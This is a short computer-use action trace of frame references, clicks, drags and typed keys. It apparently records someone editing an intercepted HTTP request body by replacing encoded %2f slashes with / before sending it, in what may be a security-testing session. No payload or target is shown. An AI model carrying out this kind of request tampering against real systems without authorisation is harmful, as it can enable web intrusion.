
left_click(1142, 848)
left_click(1264, 758)

left_click(1330, 762)
key("ctrl+v")

left_click(1460, 797)

Replace the encoded %2f slashes in the body with / and send the request.
left_click(364, 701)
mouse_move(148, 669)
left_mouse_down()
mouse_move(119, 674)
mouse_move(265, 670)
left_mouse_up()
type("/")
type("/")
type("/")
type("/")
left_click(293, 671)

key("BackSpace")
key("BackSpace")
type("/")
